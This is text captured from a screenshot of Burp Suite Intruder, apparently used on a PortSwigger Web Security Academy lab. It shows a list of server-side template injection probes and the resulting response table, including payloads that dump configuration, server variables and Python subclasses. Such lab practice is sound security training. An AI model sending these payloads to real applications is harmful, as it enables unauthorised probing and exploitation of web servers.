 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends
Payload set: 1 Payload count: 48
Payload type: Simple list Request count: 48
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
Deduplicate
{{2*2}}[[3*3]]
{{7*7}}
{{7*'7'}}
<%= 7 * 7 %>
${7*7}
${{7*7}}
@(6+5)
#{7*7}
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload befor
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of https://0a4000120354754fc00e04710074005a.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length 49 Comment
0 200 3470
1 {{2*2}}[[3*3]] 200 3484
2 {{7*7}} 200 3470
3 {{7*'7'}} 200 3484
4 <%= 7 * 7 %> 200 3486
5 ${7*7} 200 3464 1
6 ${{7*7}} 200 3464
7 @(6+5) 200 3468
8 #{7*7} 200 3464 1
9 #{ 7 * 7 } 200 3468 1
10 {{dump(app)}} 200 3482
11 {{app.request.server.all|join(',')}} 200 3538
12 {{config.items()}} 200 3492
13 {{ [].class.base.subclasses() }} 200 3520
Finished